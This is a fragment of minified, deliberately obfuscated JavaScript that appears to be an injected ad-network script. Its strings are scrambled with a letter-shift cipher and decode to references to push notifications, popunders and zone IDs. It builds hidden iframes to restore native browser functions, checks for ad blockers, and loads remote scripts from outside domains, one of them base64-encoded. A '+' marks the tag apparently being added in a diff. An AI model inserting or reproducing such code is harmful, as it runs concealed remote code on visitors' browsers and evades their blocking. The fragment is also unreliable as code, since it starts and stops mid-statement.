u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script src="//suthaumsou.net/tag.min.js" data-zone="8155626" data-cfasync="false" async onerror="_bzmisxds()" onload="_iufvi()"></script>
+  <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8150787,O=8150786,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=2,wn='Ly9vYXBob2FjZS5uZXQvNDAwLzgxNTA3ODc=',En='b2FwaG9hY2UubmV0',Vr=2,Qr=1727279241*e.mr,Zr='Zez$#t^*EFng',Or='3r9',Cr='6taeslnub0w',sn='zma9leq2',yn='sm7',pn='fwihtu51ih5',Rr='_lojqoymn',Wr='_qkyqrln',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let 